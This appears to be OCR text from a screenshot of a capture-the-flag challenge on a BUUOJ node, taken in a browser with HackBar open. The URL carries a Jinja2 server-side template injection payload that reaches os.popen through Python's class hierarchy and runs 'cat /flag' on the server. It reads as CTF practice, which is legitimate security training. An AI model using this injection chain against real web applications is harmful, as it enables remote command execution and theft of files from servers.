 P3's girlfirend is : flag{
元素 控制台 HackBar » 17 ···
LOAD SPLIT EXECUTE TEST SQ
URL
http://9e2d48d9-c9d3-4753-9cdd-
31bd1ae1f2f4.node3.buuoj.cn/qaq?name=
{{"".__class__.__bases__[0].__subclasses__()
[117].__init__.__globals__['popen']('cat /flag').read()}}